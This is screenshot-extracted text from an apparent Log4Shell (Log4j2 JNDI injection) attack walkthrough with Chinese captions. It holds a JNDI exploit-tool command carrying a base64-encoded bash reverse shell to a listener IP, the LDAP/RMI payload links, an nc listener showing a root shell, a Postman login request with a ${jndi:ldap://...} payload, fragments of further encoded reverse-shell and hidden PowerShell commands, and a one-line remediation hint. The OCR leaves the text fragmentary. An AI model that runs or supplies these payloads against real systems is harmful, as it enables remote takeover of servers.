 C:\Windows\System32\cmd.exe - java -jar JNDI-Injection-Exploit-1.0.jar -C "bash -c {echo,YmFzaCAt...
D:\hackTools\marshalsec-master>java -jar JNDI-Injection-Exploit-1.0.jar -C "bash -c {echo,YmFzaCAtaSA+I
C9kZXYvdGNwLzE5Mi4xNjguOTkuNDQvODg4OCAwPiYx}|{base64,-d}|{bash,-i}" -A  "192.168.99.44"
[ADDRESS] >> 192.168.99.44
[COMMAND] >> bash -c {echo,YmFzaCAtaSA+IC9kZXYvdGNwLzE5Mi4xNjguOTkuNDQvODg4OCAwPiYx}|{base64,-d}|{bash,
-i}
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://192.168.99.44:1099/hyv63t
ldap://192.168.99.44:1389/hyv63t
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+
 in classpath):
rmi://192.168.99.44:1099/lbbqwt
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://192.168.99.44:1099/8vswgp
ldap://192.168.99.44:1389/8vswgp
----------------------------Server Log----------------------------
2021-12-14 10:27:30 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2021-12-14 10:27:30 [RMISERVER]  >> Listening on 0.0.0.0:1099
2021-12-14 10:27:31 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2021-12-14 10:30:30 [LDAPSERVER] >> Send LDAP reference result for 8vswgp redirecting to http://192.168
.99.44:8180/ExecTemplateJDK8.class
2021-12-14 10:30:30 [JETTYSERVER]>> Log a request to http://192.168.99.44:8180/ExecTemplateJDK8.class
利用工具监听端口
C:\WINDOWS\system32\cmd.exe - nc -Lvvp 8888
(c) Microsoft Corporation。保留所有权利。
>nc -Lvvp 8888
listening on [any] 8888 ...
connect to [192.168.99.44] from aliu [192.168.99.44] 7231
777;notify;Command completed;javac0;root@localhost:~/log4j27;file://localhost.localdomain/root/log4
j2
777;notify;Command completed;javac0;root@localhost:~/log4j27;file://localhost.localdomain/root/log4
j2id
uid=0(root) gid=0(root) groups=0(root)
777;notify;Command completed;id0;root@localhost:~/log4j27;file://localhost.localdomain/root/log4j2
NC 监听反弹shell
Postman
File Edit View Help
Home Workspaces API Network Reports Explo Search Postman
poc New Import
[CONFI [CONFL POST l. j... [CONF No Environment
Collections
APIs
Environments
Mock Servers
fastjson
jackson
GET New Request
license-show
log4j2
GET login
GET login local
log4j2 / login Save
POST http://192.168.124.131:8080/login ... Se
Params Auth Headers (8) Body Pre-req. Tests Settings
raw JSON
发送jndi 注入payload
1 {
2 "username":"${jndi:ldap://192.168.99.44:1389/8vswgp}",
3 "password":"123456"
new 2 new 3 new 4 new 5 new 6 new 7
ar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C
{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEyNC4
ell.exe -NonI -W Hidden -NoP -Exec Bypass -Enc bgB
{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4Ljk5LjQ
{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xNTAuMTU4LjE3Ni4
复方法
2.formatMsgNoLookups=true
量